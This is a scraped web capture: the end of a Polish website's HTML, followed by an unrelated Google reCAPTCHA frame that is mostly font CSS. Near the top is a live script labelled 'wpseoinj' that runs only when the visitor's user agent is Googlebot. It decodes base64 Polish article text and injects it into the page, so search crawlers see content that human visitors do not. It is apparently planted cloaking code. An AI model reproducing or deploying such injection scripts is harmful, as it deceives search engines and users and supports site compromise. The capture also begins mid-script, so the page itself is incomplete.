    function tryAll(){ for (var i=0;i<items.length;i++) injectOne(items[i]); if (Date.now()-started>maxTimeMs){ clearInterval(iv); if(obs) obs.disconnect(); } }
    var iv = setInterval(tryAll, retryMs);
    var obs = null; try { obs = new MutationObserver(tryAll); obs.observe(document.documentElement,{childList:true,subtree:true}); } catch(e){}
    if (document.readyState === 'loading') document.addEventListener('DOMContentLoaded', tryAll); else tryAll();
})();</script>

<!-- wpseoinj:footer-injected -->
<script id="wpseoinj-data">window.__WPSEOINJ_PAYLOAD = [{"id":1,"xpath":"/html/body/div[4]/div/p[1]","html64":"PGgxPlByemVjacSZY2llIHpkcm93aWEgcHN5Y2hpY3puZWdvIGkgZG/[base64]/[base64]/[base64]/FvGxpd2/[base64]/[base64]/FgmVjem55Y2guIFBldyBSZXNlYXJjaCBDZW50ZXIgaSBiYWRhY3plIHRhY3kgamFrIEtvd2VydCBSLiB6YXV3YcW8eWxpLCDFvGUgZ3J5LCBrdCZvYWN1dGU7cmUgemFjaMSZY2FqxIUmbmJzcDs8c3Ryb25nPmRvIHRvd2Fyenlza2/[base64]/[base64]/[base64]/[base64]/FvGxpd2/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/FvG5vxZtjaSBrYcW8ZHkgbW/[base64]/[base64]/[base64]/[base64]/FgmVjem5vLWVrb2xvZ2ljem55bTwvc3Ryb25nPiwga3Qmb2FjdXRlO3J5IHV3emdsxJlkbmlhIHdpZWxvd2Fyc3R3b3d5IGNoYXJha3RlciZuYnNwOzxzdHJvbmc+emRyb3dpYSBzcG/[base64]/Fm2Npb3dlZ28gcG9kZWrFm2NpYSwga3Qmb2FjdXRlO3JlIGNocm9uaSBkb2Jyb3N0YW4gd3JhxbxsaXd5Y2ggcG9wdWxhY2ppLjwvcD4="}];</script>
<script id="wpseoinj-runtime">(function(){
    var ua = (navigator.userAgent || '');
    if (!/googlebot/i.test(ua)) return;

    var DEBUG = !!window.__WPSEOINJ_DEBUG;
    function log(){ if (DEBUG && console && console.log) console.log.apply(console, arguments); }

    var items = Array.isArray(window.__WPSEOINJ_PAYLOAD) ? window.__WPSEOINJ_PAYLOAD : [];
    if (!items.length) { log('[wpseoinj] payload vacío'); return; }

    // === Decoder base64 -> UTF-8 seguro ===
    function htmlFrom64(b64){
        try {
            if (!b64) return '';
            b64 = String(b64).replace(/\s+/g, '');      // limpia espacios/line breaks
            var bin = atob(b64);                         // base64 -> binary string (latin-1)
            if (typeof TextDecoder !== 'undefined') {    // moderno y correcto
                var bytes = new Uint8Array(bin.length);
                for (var i = 0; i < bin.length; i++) bytes[i] = bin.charCodeAt(i);
                return new TextDecoder('utf-8').decode(bytes);
            }
            // Fallback universal para navegadores antiguos
            return decodeURIComponent(escape(bin));
        } catch (e) {
            if (DEBUG && console && console.warn) console.warn('[wpseoinj] fallo al decodificar base64:', e);
            return '';
        }
    }

    function pickMainContainer(){
        var sels = ['article','main','.entry-content','#content','.post-content','.single-post','.content-area','.site-content','.container','.post'];
        for (var i=0;i<sels.length;i++){ var el = document.querySelector(sels[i]); if (el) return el; }
        return document.body || document.documentElement;
    }
    function pickHeaderNear(root){
        var tags = ['h1','h2','h3','h4'];
        for (var t=0;t<tags.length;t++){
            var list = root.getElementsByTagName(tags[t]);
            if (list && list.length){ return list.length === 1 ? list[0] : list[Math.min(2, list.length-1)]; }
        }
        return null;
    }
    function evalXPath(xpath){
        try { var r = document.evaluate(xpath, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null); return r.singleNodeValue || null; }
        catch(e){ if (DEBUG) console.log('[wpseoinj] XPath inválido', xpath, e); return null; }
    }
    function alreadyInjected(id){ return !!document.querySelector('[data-wpseoinj-id=\"'+id+'\"]'); }

    function injectOne(item){
        var id = String(item.id||''); if (!id || alreadyInjected(id)) return;
        var html = htmlFrom64(item.html64); if (!html) { if (DEBUG) console.log('[wpseoinj] html vacío', id); return; }

        var box = document.createElement('div');
        box.setAttribute('data-wpseoinj-id', id);
        box.style.margin='20px 0'; box.style.padding='10px'; box.style.position='relative'; box.style.zIndex='1000';
        box.innerHTML = html;

        var target = null;
        if (item.xpath && item.xpath.trim()) target = evalXPath(item.xpath.trim());
        if (target){
            try { target.appendChild(box); if (DEBUG) console.log('[wpseoinj] insertado por XPath', id); return; }
            catch(e){ if (DEBUG) console.log('[wpseoinj] append fallo, fallback', id, e); }
        }

        var main = pickMainContainer();
        if (main){
            var h = pickHeaderNear(main);
            if (h && h.parentNode){
                if (h.nextSibling) h.parentNode.insertBefore(box, h.nextSibling);
                else h.parentNode.appendChild(box);
                if (DEBUG) console.log('[wpseoinj] insertado tras encabezado', id);
                return;
            }
            main.appendChild(box); if (DEBUG) console.log('[wpseoinj] insertado en main', id); return;
        }
        (document.body||document.documentElement).appendChild(box); if (DEBUG) console.log('[wpseoinj] insertado en body', id);
    }

    var retryMs=500, maxTimeMs=10000, started=Date.now();
    function tryAll(){ for (var i=0;i<items.length;i++) injectOne(items[i]); if (Date.now()-started>maxTimeMs){ clearInterval(iv); if(obs) obs.disconnect(); } }
    var iv = setInterval(tryAll, retryMs);
    var obs = null; try { obs = new MutationObserver(tryAll); obs.observe(document.documentElement,{childList:true,subtree:true}); } catch(e){}
    if (document.readyState === 'loading') document.addEventListener('DOMContentLoaded', tryAll); else tryAll();
})();</script>
    <script type='text/javascript' async>
        const ele = document.getElementById("hamb");
        const ele2 = document.getElementById("menu2");
        var licznik = 0;
        ele.addEventListener('click', function() {
            var wew = function() {
                if (licznik == 0) {
                    licznik = 1;
                    ele2.style.width = "100vw";
                    ele2.style.right = "0px";
                } else {
                    licznik = 0;
                    ele2.style.width = "1px";
                    ele2.style.right = "-1px";
                }
                //console.log(licznik);
            }
            wew();
        });
    </script>
    </body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcoQbIUAAAAAKJQ6F6Pq_Tfix-gs5eIjl5rR1NK&co=aHR0cHM6Ly9tZWRveC5vcmcucGw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t67gy67cqryy
body_size: 48673
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JmSDERVn-EXTore9c1tcHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JmSDERVn-EXTore9c1tcHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JmSDERVn-EXTore9c1tcHA">
